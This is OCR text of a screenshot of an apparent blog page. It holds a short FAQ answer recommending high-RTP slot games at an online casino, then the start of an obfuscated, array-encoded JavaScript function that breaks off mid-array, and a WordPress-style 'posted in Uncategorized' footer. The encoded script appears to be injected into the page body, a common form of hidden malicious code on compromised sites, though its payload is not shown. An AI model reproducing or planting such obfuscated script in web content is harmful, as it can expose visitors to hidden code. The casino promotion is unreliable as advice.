
Yes, many slots at LuckyDays Casino offer high RTP, such
as Blood Suckers and White Rabbit. It’s advisable to check
each game’s RTP before playing.
(function(){var __s=(function(){var _0x5641=
[114,60,47,52,57,46,51,53,52,122,114,115,122,33,87,80,122,1
This entry was posted in
Uncategorized
. Bookmark the
permalink
.